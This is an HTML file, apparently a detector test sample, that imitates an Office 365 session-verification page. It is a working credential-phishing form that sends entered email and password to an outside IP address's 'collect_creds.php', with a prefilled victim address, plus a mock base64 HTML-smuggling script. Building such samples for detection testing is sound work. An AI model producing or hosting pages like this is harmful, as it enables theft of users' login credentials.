
<file: test_samples/9_Session_Verification.html>
<!DOCTYPE html>
<html>
<head><title>Office 365 Verification Portal</title></head>
<body>
  <h2>Your session has expired. Please sign in to verify your identity.</h2>
  <form action="http://185.220.101.4/collect_creds.php" method="POST">
    <label>Email Address:</label><input type="email" name="user" value="victim@targetcorp.com"><br>
    <label>Password:</label><input type="password" name="pass" required><br>
    <button type="submit">Verify Now</button>
  </form>
  <script>
    var smuggled = window.atob("VGhpcyBpcyBhIGZha2UgcGF5bG9hZA==");
    console.log("Smuggled data length: " + smuggled.length);
  </script>
</body>
</html>
</file>
